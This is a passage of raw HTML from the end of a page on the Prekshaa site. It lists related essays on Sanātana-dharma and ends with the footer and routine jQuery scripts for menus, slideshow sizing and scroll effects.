              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
